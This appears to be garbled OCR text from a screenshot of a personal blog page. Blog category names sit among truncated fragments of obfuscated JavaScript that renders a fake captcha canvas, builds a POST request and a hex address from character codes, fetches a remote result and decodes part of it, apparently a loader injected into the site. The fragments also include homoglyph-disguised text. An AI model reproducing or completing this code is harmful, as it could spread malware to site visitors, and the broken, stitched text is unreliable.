
Chape
a019bbfbd6ae29d7ed5f9733a898d
Famil
05-14
Photo
Recip
Uncat
Updat
/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="
Vacat
yId('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.c
0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.rand
34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stri
Rec
e(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54
esult){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
Lenna
10 x6
Tony 
DAEMO
Ultim
Offic
or bypass
Tоr𝚛